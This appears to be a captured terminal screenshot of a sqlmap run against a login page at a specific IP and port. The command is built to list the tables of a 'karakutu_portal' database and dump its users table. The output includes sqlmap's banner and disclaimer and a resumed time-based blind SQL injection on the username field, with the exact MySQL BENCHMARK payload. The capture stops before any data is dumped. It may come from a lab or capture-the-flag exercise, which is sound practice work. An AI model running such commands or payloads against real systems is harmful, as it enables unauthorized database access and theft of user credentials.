 ┌──(root㉿revivalist)-[/home/revivalist]
└─# sqlmap -u "http://20.199.67.22:59043/login.php" --data="username=test&password=test" -p username --batch -D karakutu
_portal --tables --batch -T users --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 22:21:33 /2025-09-29/

[22:21:33] [INFO] resuming back-end DBMS 'mysql'
[22:21:33] [INFO] testing connection to the target URL
[22:21:33] [WARNING] potential permission problems detected ('ACCESS DENIED')
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=f9e90942b88...10d8acf815'). Do you want t
o use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: username=test'||(SELECT 0x6f64544e FROM DUAL WHERE 2172=2172 AND 5399=BENCHMARK(5000000,MD5(0x57576465)))||
'&password=test
---